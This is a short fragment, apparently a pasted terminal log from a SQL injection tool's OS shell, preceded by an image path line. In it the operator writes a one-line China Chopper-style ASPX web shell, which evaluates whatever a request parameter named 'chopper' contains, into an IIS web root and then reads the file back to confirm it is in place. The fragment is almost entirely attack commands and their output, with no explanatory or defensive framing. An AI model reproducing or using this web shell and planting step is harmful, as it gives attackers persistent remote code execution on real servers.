 os-shell> echo ^<%@ Page Language=%27Jscript%27%^>^<%eval(Request.Item[%27chopper%27],%27unsafe%27);%^> > c:\inetpub\wwwroot\a.aspx
do you want to retrieve the command standard output? [Y/n/a] Y
[13:42:48] [INFO] retrieved: 1
[13:42:49] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> type c:\inetpub\wwwroot\a.aspx
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '<%@ Page Language='Jscript'%><%eval(Request.Item['chopper'],'unsafe');%>'